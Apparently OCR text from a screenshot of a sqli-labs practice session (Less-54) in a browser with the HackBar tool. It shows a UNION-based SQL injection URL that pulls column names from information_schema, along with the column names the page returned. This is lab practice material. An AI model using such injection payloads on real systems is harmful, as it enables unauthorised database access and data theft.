 Your Login name:2
Your Password:id,sessid,secret_2TN2,tryy
allenge-1 — http://192.168.127.1/sqli-labs-master/Less-54/?id=0' union se...
器 调试器 网络 {} 样式编辑器 性能 HackBar 1
http://192.168.127.1/sqli-labs-master/Less-54/?id=0' union select
1,2,group_concat(column_name) from information_schema.columns where
table_schema='challenges' and table_name='vt5qojhp31'--+